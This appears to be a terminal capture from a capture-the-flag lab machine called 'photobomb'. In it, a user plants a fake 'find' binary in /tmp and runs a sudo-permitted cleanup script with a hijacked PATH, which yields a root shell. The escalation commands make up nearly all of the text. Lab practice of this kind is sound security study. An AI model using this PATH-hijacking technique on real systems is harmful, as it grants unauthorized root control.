 wizard@photobomb:/tmp$ ls
'[' systemd-private-6b618c61f1ba4e4fab6656b190435eda-systemd-resolved.service-uNEhIi
systemd-private-6b618c61f1ba4e4fab6656b190435eda-ModemManager.service-HpRlOf systemd-private-6b618c61f1ba4e4fab6656b190435eda-systemd-timesyncd.service-WmTdlf
systemd-private-6b618c61f1ba4e4fab6656b190435eda-systemd-logind.service-ICogPh vmware-root_672-2722828807
wizard@photobomb:/tmp$ nano find
wizard@photobomb:/tmp$ chmod +x find
wizard@photobomb:/tmp$ rm [
wizard@photobomb:/tmp$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# whoami
root
root@photobomb:/home/wizard/photobomb#